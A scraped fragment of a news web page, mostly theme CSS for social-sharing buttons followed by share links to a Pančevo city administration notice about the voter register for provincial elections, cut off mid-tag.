                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #dd604a;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #dd604a;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #dd604a;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #dd604a;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #dd604a;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #dd604a;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftest.pancevac-online.rs%2F296290%2Fgradska-uprava-pancevo-obavestava-izlozen-na-uvid-deo-jedinstvenog-birackog-spiska-za-pokrajinske-izbore%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=GRADSKA+UPRAVA+PAN%C4%8CEVO+OBAVE%C5%A0TAVA%3A+Izlo%C5%BEen+na+uvid+deo+Jedinstvenog+bira%C4%8Dkog+spiska+za+pokrajinske+izbore http://test.pancevac-online.rs/296290/gradska-uprava-pancevo-obavestava-izlozen-na-uvid-deo-jedinstvenog-birackog-spiska-za-pokrajinske-izbore/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=GRADSKA+UPRAVA+PAN%C4%8CEVO+OBAVE%C5%A0TAVA%3A+Izlo%C5%BEen+na+uvid+deo+Jedinstvenog+bira%C4%8Dkog+spiska+za+pokrajinske+izbore&url=http%3A%2F%2Ftest.pancevac-online.rs%2F296290%2Fgradska-uprava-pancevo-obavestava-izlozen-na-uvid-deo-jedinstvenog-birackog-spiska-za-pokrajinske-izbore%2F&via=PAN%C4%8CEVAC" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=GRADSKA+UPRAVA+PAN%C4%8CEVO+OBAVE%C5%A0TAVA%3A+Izlo%C5%BEen+na+uvid+deo+Jedinstvenog+bira%C4%8Dkog+spiska+za+pokrajinske+izbore %0A%0A http://test.pancevac-online.rs/296290/gradska-uprava-pancevo-obavestava-izlozen-na-uvid-deo-jedinstvenog-birackog-spiska-za-pokrajinske-izbore/" title="WhatsApp" ><div 